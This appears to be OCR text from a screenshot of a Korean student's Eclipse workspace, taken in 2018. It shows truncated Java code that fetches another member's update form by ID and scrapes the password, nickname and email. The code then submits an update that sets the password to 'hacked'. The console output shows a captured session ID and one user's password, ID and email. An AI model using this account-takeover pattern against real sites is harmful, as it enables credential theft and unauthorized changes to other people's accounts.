 eclipse-workspace - 세션 관리/src/main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
<Java EE>
Project Explorer
가위바위보게임
겜블링게임
과제
과제2
명단관리
성적관리 GUI
세션 관리
셈틀꾼
수업
야구게임
야구게임2
영화예매GUI
영화예약 시스템
영화예약GUI
영화좌석 GUI
오목
오목완성본
오목GUI
웹 파싱
은행관리
주소록 관리
직원관리
프로그래밍 설계 수업
프설기말고사
학생관리
행맨게임
collectionSort
databaseProject
QuickSort
RemoteSystemsTempFiles
sample
sources
Swing실습
test
test1
test3
testdb
TestWindowBuilder
Main.java main.java
18
19
20
21 om/member/memberUpdateForm.jsp?ID=" + memberID).openConnection();
22
23 er(con.getInputStream(), "UTF-8"));
24
25
26 ickname"))
27
28 "value=\"")[1].split("\">")[0]);
29
30 assword"))
31
32 ("value=\"")[1].split("\">")[0]);
33
34 mail"))
35
36 "value=\"")[1].split("\">")[0]);
37
38
39 om/member/memberUpdateAction.jsp?ID=" + memberID + "&memberPassword=hacked&memberNickname=test&memberEmail=hacked@naver.com").openConnection();
40
41 er(con.getInputStream(), "UTF-8"));
42
43
Problems Javadoc Declaration Console Coverage Debug
<terminated> Main [Java Application] C:₩Program Files₩Java₩jdk1.8.0_144₩bin₩javaw.exe (2018. 4. 16. 오후 7:54:59)
현재 당신의 세션은 : JSESSIONID=9AB598FF6E40405D269E032C144860C4; Path=/; HttpOnly입니다.
해당 사용자의 비밀번호 : test
해당 사용자의 아이디 : swk
해당 사용자의 이메일 : swk3169@gmail.com
Task List
Find All Activa...
Outline
main
main(String[]) : voi
2
TALK
WS
PC
A
오후 8:03
2018-04-16
3